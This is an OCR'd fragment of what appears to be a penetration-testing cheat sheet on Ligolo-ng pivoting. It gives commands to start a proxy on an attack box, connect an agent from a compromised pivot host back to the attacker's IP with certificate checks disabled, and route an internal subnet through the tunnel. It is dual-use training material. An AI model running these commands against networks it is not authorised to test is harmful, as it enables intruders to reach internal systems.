
proxyjump
Ligolo-ng
(5)
./proxy -selfcert -laddr 0.0.0.0:11601
Start the Ligolo-ng proxy on your attack box
ligolo
server
./agent -connect 10.10.14.1:11601 -ignore-cert
Run the agent on the pivot (Linux or agent.exe)
ligolo
agent
sudo ip route add 10.10.20.0/24 dev ligolo
Route the internal subnet through the ligolo interface
ligolo
route